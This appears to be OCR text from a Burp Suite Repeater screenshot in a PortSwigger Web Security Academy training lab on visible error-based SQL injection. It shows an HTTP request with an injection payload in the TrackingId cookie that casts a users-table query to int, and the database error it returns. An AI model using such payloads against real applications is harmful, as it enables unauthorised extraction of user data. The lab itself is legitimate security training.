 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 × +
Send Cancel < > Target: https://0a39008c0444c35480bc945a00160086.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 0a39008c0444c35480bc945a00160086.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users) AS int)--; session=
yZW3YPehidI69ZfDAegz6RfeYuSquBgp
4 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16
17
Search... 0 matches
Response
Pretty Raw Hex Render
WebSecurity Academy
Visible error-based SQL
injection
Back to lab description
LAB Not solved
ERROR: more than one row returned by a subquery used as an expression
ERROR: more than one row returned by a subquery used as an expression
Inspector
Selection 70
Selected text
Cookie: TrackingId=' AND 1=CAS
T((SELECT username FROM users)
AS int)--
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 18
Response Headers 3
Done
2,444 bytes | 221 millis